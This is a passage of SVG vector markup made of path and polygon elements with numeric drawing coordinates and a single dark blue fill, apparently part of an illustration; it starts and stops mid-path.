20.3799643,28.1431523 C20.3799643,28.0485999 20.3780908,27.9338329 20.3718461,27.8314554 C20.3593566,27.6234401 20.3306309,27.4454208 20.270057,27.4108602 C20.2912891,27.4962834 20.3474917,27.6097463 20.305652,27.7225571 C20.2132299,27.5888796 20.1457868,27.4571583 20.1026982,27.310439 C20.0814661,27.2374055 20.0664787,27.1604594 20.0583606,27.0756882 L20.0527403,27.0104797 C20.0502424,26.9896129 20.0096517,27.0006984 19.990293,26.9935254 C19.9434575,26.9863525 19.8947486,26.9791796 19.8447907,26.9720066 C20.3556098,26.5514114 18.6932622,26.6505284 18.6801482,26.2697104 C18.0706624,26.3714358 17.519877,26.0440888 16.8273363,26.0108325 C17.0390327,26.4203422 16.6262559,26.0023554 16.6374964,26.4053443 C16.4763823,26.4170818 16.4164329,26.4059963 16.4045679,26.3786087 C16.2596901,26.2860126 16.0710992,26.1927644 15.9618164,26.1053849 C15.9449557,26.0460451 15.9649388,26.0258304 15.982424,26.007572 C16.0217659,25.9925741 16.0948292,25.9821407 16.08796,25.9371468 C16.0479937,25.9299739 16.0017827,25.9208447 15.9899177,25.9136717 C15.983673,25.9058467 15.9793017,25.8973696 15.9768038,25.8875883 C15.9724325,25.8680257 15.9736814,25.8445506 15.9774283,25.8191193 C15.9855464,25.7682566 15.9930401,25.7069606 16.0099009,25.6554458 C15.9736814,25.7956442 15.9174788,25.8536798 15.9149809,25.7989047 C15.8893775,25.8588965 15.8800104,25.9188884 15.8862552,25.9808365 C15.7588626,26.0793015 15.7463732,25.9945303 15.7932087,25.9136717 C15.8256813,25.832161 15.9187278,25.7539108 15.7532424,25.8484632 C15.8144408,25.8099901 15.8700189,25.7721691 15.9187278,25.733044 C15.867521,25.7669525 15.8431665,25.7649962 15.7638584,25.7904275 C15.5365502,25.8680257 15.3236048,25.9410593 15.1312671,26.0062679 C15.2118241,25.9651865 15.4484995,25.8693299 15.5353012,25.8458548 C15.5328034,25.839986 15.517816,25.839334 15.4903392,25.8432465 C15.3947948,25.8569403 15.1062882,25.9208447 14.8365157,25.961274 L14.7403469,25.9743157 C14.7191148,25.9723594 14.7147435,25.9619261 14.7047519,25.9547531 C14.6885156,25.9377989 14.6853932,25.9188884 14.6947603,25.8986738 C14.7147435,25.8582444 14.7934271,25.8125985 14.9470475,25.7728212 L15.2255625,25.7499982 C15.1556215,25.7441295 14.7422203,25.7539108 15.0557058,25.7043522 C15.1631152,25.7010918 15.3129888,25.6971793 15.3392167,25.6887022 C15.2474191,25.6913105 14.9657817,25.6463166 15.1568705,25.6221895 L15.3910479,25.6469687 C15.6027443,25.618929 15.4722295,25.6006706 15.3735627,25.5406788 C15.2661533,25.4859036 15.1818494,25.3965679 15.2699001,25.3254905 C15.6614448,25.4767744 15.8581539,25.4982932 15.9106096,25.526985 L15.936213,25.5602413 C15.9487025,25.5602413 15.9568206,25.5563288 15.9636899,25.5491559 L15.973057,25.5354621 L16.0723482,25.4800348 C16.204112,25.4037408 16.3246354,25.3189697 16.4420363,25.230286 C16.6774627,25.0529187 16.9003996,24.8599014 17.1745434,24.6910112 C17.6422738,24.8377305 18.4478442,24.3219308 19.0873048,24.2541139 C18.9817688,24.2404201 19.0298532,24.0376215 19.1241487,23.9691525 C19.2796425,23.9691525 19.4388832,23.6307201 19.501955,23.8869897 L19.4507482,23.9019877 C19.5581575,23.9971922 19.606242,24.0284923 19.8666473,23.9417649 C20.0902087,23.8693834 20.3212638,23.7611372 20.5242176,23.6841911 C20.4586479,23.5870304 20.3880824,23.4924779 20.3143946,23.3985776 C20.3918293,23.3979255 20.4830023,23.401186 20.5529433,23.3829276 C20.5785467,23.3301086 20.6010278,23.2688126 20.6210109,23.2022999 C20.6597283,23.0686223 20.6865806,22.9179905 20.7053148,22.7491004 C20.7234245,22.5991207 20.7377874,22.3695866 20.7377874,22.2743821 C20.7340406,22.1759171 20.7309182,22.0781043 20.7271714,21.9822477 C20.7059393,21.5988214 20.6753401,21.2486514 20.9026483,21.0947592 C20.8314584,20.9349983 20.8476947,20.7452414 20.7771292,20.5848283 L20.9519817,20.6109117 C21.0306653,20.1922728 21.0637624,19.9836054 21.0668848,19.4567203 L21.1811634,19.5780082 C21.2236275,19.2884822 20.7184287,19.1437192 20.7427832,18.8685391 L21.014429,18.8248493 C21.0787498,18.3110059 21.3853661,17.8356355 21.2329946,17.2885357 C21.2698386,17.3041857 21.3422774,17.3322254 21.3391551,17.4169965 C21.3466488,17.3870006 21.3553914,17.3511359 21.3660074,17.3094024 C21.3735011,17.2944045 21.3797458,17.291144 21.3872395,17.2807107 C21.4016024,17.2644085 21.4147163,17.2507147 21.4165898,17.2357168 C21.4197121,17.2096333 21.3841172,17.1365997 21.2267499,16.9807513 C21.4297037,17.1933312 21.2685896,16.8770697 21.2248765,16.5295081 L21.3478977,16.8392487 C21.2030199,16.3795284 21.1668005,16.2347654 21.1649271,15.904158 C21.1880326,15.9054622 21.2573491,16.1799902 21.2198807,16.1343442 C21.2991888,16.2152028 21.143695,15.6270216 21.2342436,15.6596259 L21.282328,16.0189251 C21.3148006,15.919808 21.2798301,15.7776534 21.2354925,15.2983705 C21.2386149,15.1966451 21.295442,15.3485811 21.341653,15.5096462 C21.3903619,15.683101 21.4328261,15.9054622 21.4540581,16.1108691 C21.4365729,15.8761183 21.4640497,15.6550613 21.5208768,15.8559037 C21.5308684,15.9993625 21.5165055,16.0515293 21.5108852,16.0802211 C21.5720836,16.3169282 21.6064296,16.2725863 21.6576364,16.2725863 C21.7038474,16.2660655 21.7631724,16.2954093 21.7756618,16.4995121 C21.7563032,16.5855874 21.7500584,16.635798 21.7488095,16.6703586 C21.6713748,16.5177705 21.6064296,16.3788763 21.6132988,16.3645304 C21.6064296,16.6918774 21.6276617,16.7896902 21.5745815,17.161379 C21.585822,17.055089 21.6195435,16.9135865 21.6688769,16.8535946 C21.7163369,16.7896902 21.7787842,16.8053403 21.7850289,16.8966323 C21.7787842,16.9181511 21.7725395,16.9390178 21.76005,16.9683617 L21.7450627,16.978795 C21.7456871,17.0140077 21.7625479,17.0127035 21.7894003,17.0055305 C21.7869024,17.0570453 21.7806576,17.0870412 21.7918981,17.1111684 C21.7438137,17.1639873 21.7381935,17.1913749 21.7456871,17.2096333 C21.7563032,17.2344126 21.8449784,17.3687422 21.8699573,17.4196049 C22.0167085,17.3191837 22.0816537,17.4991593 22.1241179,17.2702773 C22.1241179,17.2970128 22.0928942,17.2565835 22.0404385,17.176377 C22.0260756,17.1600748 22.0110882,17.1392081 21.9954764,17.1320351 L22.0135861,17.1326872 C21.9854848,17.0876933 21.9492654,17.0296577 21.9080502,16.963145 C22.005468,16.9540158 22.0816537,16.9351053 22.0779069,17.1346435 C22.2109197,17.1418164 22.3514261,17.1529019 22.4201182,17.1659436 C22.3014683,17.4645988 22.367038,17.8656314 22.2608775,17.9895277 C22.5562533,18.3253518 22.8110384,18.8659307 23.2306844,18.9396164 C23.3274777,19.0276479 23.216946,19.1143753 23.1944649,19.1815401 C23.1307687,19.1358941 23.0939247,19.0576439 23.0345998,19.0472105 C23.2269375,19.2239257 23.4161529,19.6810377 23.6453346,19.6151771 C23.705284,19.9451324 23.3761866,19.568879 23.6147354,19.9294823 L23.5260602,19.9138323 C23.5685244,20.3826818 23.8620268,20.6115638 24.1492844,20.856748 C24.3178922,21.0262903 24.4865,21.2003971 24.6126436,21.3966749 C24.6451162,21.4468855 24.6763398,21.5010086 24.7063145,21.5603484 L24.7494032,21.6529445 L24.7712597,21.7038072 C24.7818758,21.7122843 24.799361,21.7031551 24.8130994,21.7044593 C24.9336228,21.6933738 25.0560195,21.7005468 25.2015218,21.725326 C25.1209647,21.7155447 25.0828719,21.7109801 25.0760027,21.671855 C25.8309907,21.5825193 26.2556325,21.4247146 26.7808145,21.2675619 C27.2910091,21.1136697 27.8080729,20.9839047 28.3382506,21.0562862 C28.6342509,21.0719363 28.6379977,20.9141315 28.7934916,20.7674123 L28.887787,20.9506483 L29.1494413,20.674164 C29.5509775,20.4387611 29.9500159,21.0302028 30.4433497,20.6467764 L30.3571724,20.5241844 C30.5538815,20.5202718 30.9616625,20.3670317 30.9466751,20.5222281 C30.9635359,20.4961447 30.9947596,20.3774651 31.0778145,20.4368049 L31.0946753,20.5385302 L31.5524141,20.3103003 C31.9289715,20.3481213 31.5336799,20.7230705 32.0701024,20.6917704 C32.2643136,20.6350389 32.615892,20.346165 32.5365839,20.2835648 C32.4554024,20.284869 32.3248875,20.2366146 32.3105246,20.1335851 L32.4916218,20.0651161 C32.5028623,19.7599401 32.6296304,19.4378098 32.150035,19.2637029 L31.8434186,19.477587 L31.7272666,19.340649 L31.9976635,19.3054364 C31.8328026,19.1815401 31.7441274,19.3139135 31.6429627,19.4071618 C31.6098657,19.3321719 31.5599078,19.2819613 31.4930892,19.2591383 L31.206456,19.5819207 C31.1558736,19.4678057 31.3238569,19.3321719 31.1052913,19.2897863 C30.9710296,19.4404181 31.2738991,19.538883 31.0390972,19.6536501 C30.8723628,19.5349705 30.9035865,19.4188993 30.7368521,19.5577935 C30.7025061,19.4828037 30.7356032,19.4286806 30.8024218,19.386295 C30.6525483,19.4984537 30.3821514,19.4788912 30.3203285,19.6510418 C30.1392313,19.5030183 29.7876529,19.7716776 29.7645474,19.4847599 C29.7233321,19.5604019 29.5141336,19.7501588 29.3705048,19.7866756 C29.587197,19.4025972 28.8203439,19.8571008 28.8334578,19.4828037 C28.6848332,19.8218882 28.1402926,19.7462463 27.8230602,19.9868658 C27.8374231,19.9588262 27.8667733,19.9020947 27.9011194,19.911876 C27.700039,19.9255698 27.6251022,19.8447112 27.4889671,19.8140632 C27.5114481,20.0709849 27.2179457,20.1909686 27.0868063,20.3820297 C26.7995487,20.1942291 27.1723592,20.0559869 27.0505869,19.8407987 C27.1030426,20.0409889 26.6765274,20.1361934 26.792055,20.2868252 C26.5791096,20.178579 26.6203249,20.2503084 26.4823163,20.0651161 C26.5172868,20.383986 26.3237001,20.1577123 26.2144173,20.384638 C25.9177925,20.2953023 26.082029,20.1094579 25.81413,20.2750877 C25.6542648,20.2137916 25.8871933,20.0403369 25.8871933,20.0403369" id="Fill-166" fill="#3C4F6A"></path>
                        <path d="M22.7321024,18.4539161 C22.7491024,18.4699161 22.7641024,18.4749161 22.7811024,18.4969161 C22.7871024,18.4589161 22.7921024,18.4229161 22.7921024,18.3899161 L22.6891024,18.3869161 L22.7321024,18.4539161 Z" id="Fill-168" fill="#3C4F6A"></path>
                        <path d="M29.5788458,30.8064615 L29.5768458,30.8164615 C29.5868458,30.8104615 29.5958458,30.8044615 29.6168458,30.8054615 C29.6028458,30.8084615 29.5918458,30.8054615 29.5788458,30.8064615" id="Fill-170" fill="#3C4F6A"></path>
                        <polygon id="Fill-172" fill="#3C4F6A" points="18.7187678 21.4995508 18.7897678 21.5045508 18.7347678 21.4155508"></polygon>
                        <path d="M28.4857344,27.4208468 C28.5037344,27.4018468 28.5117344,27.3658468 28.5167344,27.3308468 C28.5007344,27.3388468 28.4917344,27.3748468 28.4857344,27.4208468" id="Fill-174" fill="#3C4F6A"></path>
                        <path d="M28.6538718,26.4750851 C28.7178718,26.4540851 28.7948718,26.4200851 28.8998718,26.3540851 C28.7898718,26.4080851 28.7148718,26.4460851 28.6538718,26.4750851" id="Fill-176" fill="#3C4F6A"></path>
                        <path d="M28.8118718,26.4670851 C28.7908718,26.4180851 28.7668718,26.3890851 28.7448718,26.3620851 L28.7418718,26.3630851 L28.8118718,26.4670851 Z" id="Fill-178" fill="#3C4F6A"></path>
                        <path d="M25.7812584,29.6391448 C25.7672584,29.6581448 25.7562584,29.6771448 25.7482584,29.6981448 C25.6902584,29.8511448 25.7422584,29.7561448 25.7812584,29.6391448" id="Fill-180" fill="#3C4F6A"></path>
                        <path d="M29.7110045,30.7427072 C29.6400045,30.7567072 29.5610045,30.7637072 29.4670045,30.7337072 C29.6380045,30.8827072 29.7740045,30.9857072 29.7110045,30.7427072" id="Fill-182" fill="#3C4F6A"></path>
                        <polygon id="Fill-184" fill="#3C4F6A" points="20.9760524 35.584277 20.9780524 35.576277 20.8990524 35.644277"></polygon>
                        <path d="M29.3803458,30.6589066 C29.5473458,30.8349066 29.6943458,30.9299066 29.8133458,30.9629066 C29.6703458,30.8399066 29.5123458,30.6909066 29.3803458,30.6589066" id="Fill-186" fill="#3C4F6A"></path>
                        <path d="M32.3217193,21.2437897 L32.3847193,21.1897897 C32.3707193,21.1797897 32.3627193,21.1647897 32.3577193,21.1527897 L32.3217193,21.2437897 Z" id="Fill-188" fill="#3C4F6A"></path>
                        <path d="M32.3368301,21.2437897 L32.3738301,21.1527897 C32.3458301,21.1837897 32.3228301,21.2127897 32.3368301,21.2437897" id="Fill-190" fill="#3C4F6A"></path>
                        <path d="M32.3877304,21.1032897 L32.3107304,21.2932897 C32.3567304,21.2452897 32.4177304,21.1902897 32.3877304,21.1032897" id="Fill-192" fill="#3C4F6A"></path>
                        <path d="M31.7729446,23.076813 L31.8309446,23.164813 C31.8249446,23.139813 31.8069446,23.111813 31.7729446,23.076813" id="Fill-194" fill="#3C4F6A"></path>
                        <path d="M31.52976,23.342313 C31.65676,23.236313 31.96676,23.182313 32.07476,22.969313 L32.02776,22.899313 C32.06876,23.080313 31.50776,23.111313 31.52976,23.342313" id="Fill-196" fill="#3C4F6A"></path>
                        <path d="M29.387367,23.8223 L29.836367,23.4483 C29.688367,23.4503 29.490367,23.4513 29.647367,23.2393 C28.917367,23.5623 29.928367,23.2903 29.387367,23.8223" id="Fill-198" fill="#3C4F6A"></path>
                        <path d="M28.4360595,24.2674618 C28.6070595,24.0034618 28.3160595,24.1644618 28.2810595,24.1124618 C28.2220595,24.3244618 28.2090595,24.3754618 28.4360595,24.2674618" id="Fill-200" fill="#3C4F6A"></path>
                        <path d="M29.9343458,31.1459066 L29.2593458,30.4759066 C29.4103458,30.6659066 29.5213458,30.7349066 29.9343458,31.1459066" id="Fill-202" fill="#3C4F6A"></path>
                        <polygon id="Fill-204" fill="#3C4F6A" points="32.0434935 32.4510804 32.3664935 32.7470804 32.1994935 32.4780804"></polygon>
                        <path d="M29.6084535,30.8104066 L29.5804535,30.7484066 C29.5964535,30.7944066 29.6074535,30.8364066 29.6124535,30.8734066 C29.6144535,30.8544066 29.6124535,30.8334066 29.6084535,30.8104066" id="Fill-206" fill="#3C4F6A"></path>
                        <path d="M21.3974946,34.2770933 L21.0134946,35.0320933 C21.0534946,34.9950933 21.2134946,34.7000933 21.3024946,34.5230933 C21.4044946,34.3200933 21.4394946,34.2330933 21.3974946,34.2770933" id="Fill-208" fill="#3C4F6A"></path>
                        <path d="M20.851888,28.5931704 C21.012888,28.4971704 21.123888,28.2371704 20.975888,28.0671704 C20.946888,28.2781704 20.815888,28.4831704 20.851888,28.5931704" id="Fill-210" fill="#3C4F6A"></path>
                        <polygon id="Fill-212" fill="#3C4F6A" points="21.0497782 24.1519863 21.1237782 24.5529863 21.0907782 23.8659863"></polygon>
                        <path d="M39.586662,39.889067 C39.538662,39.815067 39.385662,39.696067 39.369662,39.771067 L39.580662,40.025067 L39.586662,39.889067 Z" id="Fill-214" fill="#3C4F6A"></path>
                        <path d="M39.246162,39.6357922 C39.310162,39.8007922 39.454162,40.0587922 39.710162,40.2257922 C39.531162,39.9527922 39.642162,40.0287922 39.421162,39.7127922 C39.437162,39.6377922 39.577162,39.6977922 39.659162,39.7867922 C39.612162,39.7127922 39.782162,39.7587922 39.653162,39.5937922 C39.406162,39.4887922 39.326162,39.5607922 39.403162,39.7867922 C39.334162,39.7567922 39.286162,39.6817922 39.246162,39.6357922" id="Fill-216" fill="#3C4F6A"></path>
                        <path d="M34.5025658,42.6274467 L34.5585658,42.6334467 C34.5355658,42.6224467 34.5185658,42.6214467 34.5025658,42.6274467" id="Fill-218" fill="#3C4F6A"></path>
                        <path d="M33.2926571,43.3557468 C33.3136571,43.3337468 33.3086571,43.2987468 33.2946571,43.2727468 C33.2816571,43.3057468 33.2716571,43.3347468 33.2926571,43.3557468" id="Fill-220" fill="#3C4F6A"></path>
                        <path d="M33.2709023,43.3227347 L33.3169023,43.3227347 C33.2889023,43.3037347 33.2669023,43.2967347 33.2709023,43.3227347" id="Fill-222" fill="#3C4F6A"></path>
                        <path d="M34.6040658,42.6250713 L34.4570658,42.6040713 C34.5140658,42.6930713 34.5480658,42.6360713 34.6040658,42.6250713" id="Fill-224" fill="#3C4F6A"></path>
                        <path d="M39.2188368,40.8993868 C39.2238368,40.8713868 39.2148368,40.8363868 39.1978368,40.7953868 C39.1958368,40.8193868 39.1918368,40.8403868 39.1848368,40.8603868 L39.2188368,40.8993868 Z" id="Fill-226" fill="#3C4F6A"></path>
                        <path d="M37.0133639,41.3278737 L37.0363639,41.3068737 C37.0193639,41.2728737 36.9963639,41.2328737 36.9723639,41.1868737 L37.0133639,41.3278737 Z" id="Fill-228" fill="#3C4F6A"></path>
                        <path d="M36.8960589,41.0953737 C36.8660589,41.1063737 37.0430589,41.3213737 37.1160589,41.4193737 C37.0520589,41.3223737 37.0320589,41.2673737 37.0380589,41.2333737 C37.0020589,41.1933737 36.9580589,41.1493737 36.8960589,41.0953737" id="Fill-230" fill="#3C4F6A"></path>
                        <path d="M38.5174003,39.6374877 L38.5164003,39.5834877 C38.5164003,39.5994877 38.5164003,39.6184877 38.5174003,39.6374877" id="Fill-232" fill="#3C4F6A"></path>
                        <path d="M34.5660658,42.6641224 C34.5390658,42.6331224 34.5120658,42.6061224 34.4950658,42.5931224 C34.5160658,42.6201224 34.5410658,42.6431224 34.5660658,42.6641224" id="Fill-234" fill="#3C4F6A"></path>
                        <path d="M13.7777422,46.0658679 C13.7857422,46.0468679 13.7907422,46.0358679 13.7977422,46.0198679 C13.7787422,46.0428679 13.7677422,46.0598679 13.7777422,46.0658679" id="Fill-236" fill="#3C4F6A"></path>
                        <polygon id="Fill-238" fill="#3C4F6A" points="12.0884713 44.6013315 12.1144713 44.5973315 12.1894713 44.4593315"></polygon>
                        <path d="M33.2869074,43.3253879 L33.2949074,43.3283879 C33.3079074,43.2843879 33.2949074,43.2983879 33.2869074,43.3253879" id="Fill-240" fill="#3C4F6A"></path>
                        <path d="M25.423675,44.933832 C25.585675,45.164832 25.264675,45.273832 25.493675,45.525832 C25.460675,45.419832 25.603675,45.075832 25.423675,44.933832" id="Fill-242" fill="#3C4F6A"></path>
                        <path d="M39.2210246,40.8258868 C39.2100246,40.8428868 39.2000246,40.8578868 39.1840246,40.8688868 C39.2080246,40.8568868 39.2190246,40.8438868 39.2210246,40.8258868" id="Fill-244" fill="#3C4F6A"></path>
                        <path d="M25.4507854,45.216832 L25.4507854,45.219832 L25.4737854,45.242832 C25.4647854,45.232832 25.4587854,45.225832 25.4507854,45.216832" id="Fill-246" fill="#3C4F6A"></path>
                        <path d="M31.059006,43.6732337 C31.083006,43.7162337 31.108006,43.7462337 31.132006,43.7752337 C31.121006,43.7492337 31.101006,43.7192337 31.059006,43.6732337" id="Fill-248" fill="#3C4F6A"></path>
                        <path d="M32.0877677,44.0043502 L32.0257677,43.9933502 C32.0547677,44.0073502 32.0737677,44.0083502 32.0877677,44.0043502" id="Fill-250" fill="#3C4F6A"></path>
                        <path d="M30.8598686,44.6790758 C30.8258686,44.6690758 30.8028686,44.6360758 30.7798686,44.6850758 C30.7898686,44.6960758 30.7968686,44.7030758 30.8028686,44.7120758 C30.8018686,44.6720758 30.8138686,44.6490758 30.8598686,44.6790758" id="Fill-252" fill="#3C4F6A"></path>
                        <path d="M30.7863686,44.6624954 C30.8013686,44.6804954 30.8113686,44.6934954 30.8243686,44.7084954 L30.8533686,44.6834954 L30.7863686,44.6624954 Z" id="Fill-254" fill="#3C4F6A"></path>
                        <path d="M15.7441107,46.7216426 C15.7431107,46.6396426 15.7551107,46.5516426 15.7691107,46.4666426 C15.7241107,46.6606426 15.5351107,46.6736426 15.7441107,46.7216426" id="Fill-256" fill="#3C4F6A"></path>
                        <path d="M39.1635246,40.7933868 C39.2095246,40.8473868 39.2265246,40.8783868 39.2255246,40.9013868 L39.2415246,40.8623868 C39.2145246,40.8313868 39.1855246,40.8043868 39.1635246,40.7933868" id="Fill-258" fill="#3C4F6A"></path>
                        <path d="M31.602493,45.9080966 L31.408493,45.9340966 C31.467493,45.9420966 31.538493,45.9310966 31.602493,45.9080966" id="Fill-260" fill="#3C4F6A"></path>
                        <path d="M20.5376892,47.9562982 L20.4916892,47.9852982 C20.5076892,47.9932982 20.5226892,47.9862982 20.5376892,47.9562982" id="Fill-262" fill="#3C4F6A"></path>
                        <path d="M30.6271775,45.7197571 C30.5621775,45.6387571 30.5091775,45.5967571 30.4621775,45.5737571 C30.4621775,45.5977571 30.4591775,45.6167571 30.4641775,45.6497571 L30.6271775,45.7197571 Z" id="Fill-264" fill="#3C4F6A"></path>
                        <path d="M15.7083807,46.5926426 L15.7083807,46.5956426 L15.7083807,46.5926426 Z" id="Fill-266" fill="#3C4F6A"></path>
                        <path d="M17.2179899,45.657498 C17.2572633,45.643402 17.2591948,45.674977 17.2553319,45.7076797 C17.2385924,45.7071158 17.2192776,45.7082435 17.1915931,45.7138819 L17.1825795,45.7313609 C17.1941684,45.7031689 17.2051134,45.6761047 17.2179899,45.657498 L17.2179899,45.657498 Z M17.3776588,46.8128037 C17.3525496,46.8009631 17.3190707,46.7930693 17.2836602,46.7863033 C17.2900985,46.7321748 17.3132762,46.6791739 17.3351663,46.6870677 C17.3126324,46.7197703 17.3564126,46.7609305 17.3776588,46.8128037 L17.3776588,46.8128037 Z M14.3909494,46.5297566 C14.499756,46.5692253 14.5222899,46.3560943 14.5918232,46.2523479 C14.7444099,46.238252 14.5931108,46.4147335 14.5976176,46.5280651 C14.7012736,46.5032562 14.8358333,46.3442537 14.8931338,46.3713179 C14.884764,46.4040206 14.89249,46.4203719 14.8622301,46.4558937 C15.0096663,46.3279023 15.125555,46.5229906 15.3000319,46.3566581 C15.3013196,46.3758286 15.2993881,46.3938715 15.2955251,46.4090951 C15.3161276,46.3059126 15.351538,46.2061132 15.381154,46.1356333 C15.4313724,46.1457824 15.5176451,46.0375254 15.4880291,46.1705913 C15.4603446,46.1587507 15.4384545,46.2094962 15.4088385,46.2455819 L15.4815909,46.2049855 C15.4597008,46.4023291 15.3875923,46.2484011 15.33673,46.3848501 C15.4603446,46.3538389 15.6322462,46.2337413 15.6901905,46.3076041 C15.6412597,46.4936709 15.4873853,46.3177532 15.533097,46.5083308 L15.4378107,46.4045844 C15.4249342,46.7163873 15.3721404,46.363988 15.3444559,46.6932699 C15.4854538,46.7913778 15.5562747,46.6521096 15.6966288,46.7496538 C15.7674497,46.657748 15.736546,46.5974173 15.8073669,46.5055116 C16.0938695,46.3797755 15.8305446,47.0078919 16.0797053,46.8071653 C16.1634027,46.6966529 16.2548261,46.468862 16.3333728,46.6210985 L16.2264977,46.8178783 C16.3752215,46.8770813 16.4087005,46.5421611 16.5271645,46.7220257 C16.4730831,46.7964524 16.3842351,46.7603667 16.3996869,46.790814 C16.4537683,46.9808277 16.510425,46.6915784 16.5909033,46.7118766 L16.5516299,46.8996349 C16.7267506,46.909784 16.9501583,46.8133675 17.1426623,46.8195698 C17.1175531,46.8720068 17.0692661,46.9233161 17.0969506,46.9887214 C17.3551249,46.9458697 17.5869023,47.1200959 17.7909952,47.2666939 L17.9158975,47.1212235 C17.9352123,47.1257342 17.9364999,47.1995971 17.9068839,47.2272252 C17.9822116,47.3039073 17.9352123,47.1257342 17.9925128,47.070478 C18.0453065,47.0676588 18.0375806,47.1742244 17.9950881,47.2170761 C18.184373,47.1076914 18.5017793,47.0011259 18.6311883,47.1995971 L18.5893396,47.2435765 C18.7058721,47.3264609 18.7992269,46.9312099 18.8887188,47.0981061 L18.8603904,47.1240427 C19.1269344,47.2311721 19.4578611,47.1234789 19.6336256,47.3975045 C19.7076656,47.1691498 19.8982381,47.5283151 19.9606893,47.2029802 C20.0991119,47.3800255 20.0456743,47.4341541 20.2607123,47.5644008 C20.3199443,47.584699 20.3740257,47.3676211 20.4519286,47.339993 L20.435833,47.5119638 L20.5568723,47.3411207 L20.5890636,47.5508687 L20.6650351,47.5136553 C20.6373505,47.5012509 20.6122413,47.4313349 20.6218987,47.3822809 C20.7377874,47.3146202 20.8774977,47.5249321 20.8729909,47.6111994 L21.146617,47.4781335 C21.1350281,47.5469218 21.0899603,47.5683477 21.0513307,47.6111994 C21.2039175,47.441484 21.0635634,47.7933194 21.2032737,47.6388275 C21.1891095,47.5982312 21.220657,47.5362089 21.2258076,47.5018147 C21.2824643,47.6089441 21.427969,47.6168378 21.5374195,47.5773691 L21.5103788,47.6952114 C21.7048143,47.731861 21.9237152,47.6630726 22.1419722,47.6630726 C22.0647131,47.6078164 22.0885346,47.4020153 22.1522734,47.3822809 L22.1735197,47.5644008 C22.2172999,47.4516331 22.1091371,47.4956125 22.1960536,47.3580358 C22.2758881,47.3788979 22.2469159,47.5649647 22.1979851,47.6241677 L22.298422,47.5610178 C22.3029287,47.6151463 22.279751,47.6433383 22.2726689,47.7132543 C22.3145176,47.5999227 22.442639,47.895938 22.5031587,47.6991583 L22.5089531,47.7538507 C22.7284978,47.7549783 22.827647,47.6918284 23.0053431,47.682807 C23.0059869,47.5254959 23.0761639,47.560454 23.1257385,47.4330264 C23.2557914,47.4865911 23.4045153,47.5999227 23.5616088,47.5790606 C23.6678402,47.4956125 23.5873619,47.4443032 23.6317859,47.3490144 C23.6465939,47.4916656 23.8030436,47.4702397 23.7270722,47.5768053 C23.9137817,47.5446665 23.9665755,47.5367727 24.1944899,47.4082175 C24.1642301,47.3512698 24.1339703,47.3275885 24.1449153,47.2779707 C24.1854764,47.2520341 24.2466398,47.3332269 24.245996,47.4020153 L24.2356948,47.4172389 C24.4790611,47.1962141 24.8923975,47.7882448 25.0726688,47.4691121 L25.0630114,47.4848996 L25.2619537,47.308418 C25.3656097,47.322514 25.2155982,47.4211858 25.3025147,47.5018147 C25.5059638,47.2407574 25.6817283,47.4978678 25.852986,47.3202586 C26.0751061,47.721148 26.3783482,47.2103101 26.6313718,47.4465585 L26.5998244,47.3501421 C26.6326595,47.2458319 26.6745082,47.3963769 26.7182884,47.4127282 C26.6970421,47.3371738 26.6436045,47.3337908 26.6648508,47.2751515 C27.0820501,47.0969785 27.6074123,47.2695131 28.0864189,47.2542895 C28.2596081,47.2447042 28.0381319,46.7349939 28.3104704,46.9216246 L28.3040321,47.1133298 C28.5731515,46.8364849 28.9813372,46.9599656 29.2407992,46.6966529 C29.2356485,46.7423239 29.2536757,46.7958885 29.222772,46.8032184 C29.3341539,46.9142947 29.474508,46.7434515 29.43781,46.6385775 C29.4918914,46.6374498 29.4835216,46.7299194 29.5330962,46.7750265 C29.6283825,46.8331019 29.6438343,46.56697 29.7262441,46.6848123 C29.7397644,46.7039828 29.7223811,46.7310471 29.7133675,46.7445792 C29.7346138,46.6712802 29.9258302,46.7051105 29.8279686,46.5692253 C29.9728295,46.6024918 30.0275547,46.433904 30.1550323,46.4908517 C30.1498817,46.3076041 30.3880973,46.5055116 30.3134135,46.2686993 C30.4022615,46.5100223 30.5986285,46.395563 30.6250253,46.2602417 C30.6308198,46.3403068 30.7222431,46.3143702 30.7351196,46.4226273 C30.818817,46.39218 30.878049,46.3239555 30.8098034,46.2072408 C31.0937308,46.4429255 31.0158278,45.8728844 31.26692,46.2021663 C31.4562049,45.9850883 31.640983,45.8165005 31.833487,45.6817431 C31.9422936,45.9151723 31.6023534,45.7945108 31.7317625,46.0341423 C31.8959381,45.8587885 31.9171844,45.62254 32.1470303,45.5904012 C32.2152759,45.5988588 32.1695642,45.7020413 32.1721395,45.7488399 C32.3266578,45.5684115 32.5803253,45.601678 32.6936387,45.4015152 C32.7052276,45.4229411 32.6987893,45.454516 32.6891319,45.4793249 C32.7213232,45.4573352 32.7915003,45.4776334 32.729693,45.3761424 L32.7103782,45.4184303 C32.5700241,45.2932581 32.6756116,45.0474244 32.6356944,44.9667955 C32.7438571,45.2859282 32.8558829,44.9656678 32.9749907,45.3767063 C32.9865796,45.3468228 32.9885111,45.2864921 32.9434433,45.2205229 C32.9891549,45.2255975 33.0239215,45.2599916 33.0335789,45.3535889 C33.1275775,45.2396934 33.0187709,45.1517346 33.133372,45.1004253 C33.1623441,45.1500431 33.1507553,45.1793627 33.1732892,45.2436403 C33.173933,45.1201596 33.1732892,44.9972428 33.2936847,44.9932959 C33.3059174,45.0254347 33.3400401,45.0587012 33.311068,45.0716695 C33.4675177,44.9786361 33.4327511,44.6860037 33.6690353,44.6933337 C33.7508012,44.9284544 33.773979,44.7333662 33.9008127,44.9109754 L33.96262,44.8094844 L33.8666899,44.7406961 C33.9523188,44.7023551 33.9375108,44.5309481 34.0476051,44.5535016 L34.0353724,44.6595033 L34.1673567,44.5444802 L34.0340847,44.5219267 C34.0546872,44.3854777 33.8724844,44.2992103 34.0147699,44.2918804 C34.0051125,44.3223277 34.0971797,44.2518479 34.2124246,44.3347322 L34.2124246,44.335296 C34.2130684,44.2574863 34.2124246,44.1757296 34.3038479,44.1886979 C34.3592169,44.2366242 34.4287501,44.3922437 34.4654482,44.4243825 C34.4010656,44.2546671 34.6296239,44.2817313 34.5671728,44.097356 C34.5768302,44.143027 34.6425004,44.2366242 34.6618152,44.2529755 L34.6090215,44.114835 C34.6740479,44.1334417 34.6933627,44.1481015 34.740362,44.2259113 C34.8678396,44.1836234 34.5433512,44.0229293 34.7448688,44.0426637 C34.7416496,44.0584512 34.7596768,44.073111 34.7506632,44.1041221 C34.9206333,44.0770578 34.9508931,43.8808419 35.1157126,43.8690013 C35.2850389,44.0234932 35.0416726,43.9738753 35.1942594,44.097356 C35.3468462,43.960907 35.4022153,43.681243 35.5972946,43.6158377 